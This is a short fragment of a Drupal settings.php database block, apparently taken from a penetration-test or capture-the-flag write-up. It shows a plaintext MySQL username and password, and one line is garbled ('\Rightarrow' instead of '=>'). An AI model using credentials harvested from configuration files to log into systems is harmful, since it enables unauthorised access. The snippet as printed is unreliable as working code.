    'default' =>
        array (
             'database' => 'drupal',
      'username' => 'drupal',
             'password' => 'Th1sP@55w0rd1sUnCr@ck@ble',
             'host' => '127.0.0.1',
             'port' => '3306',
       'driver' => 'mysql',
       'prefix' \Rightarrow '',
        ),
    ),
);
[…]
```
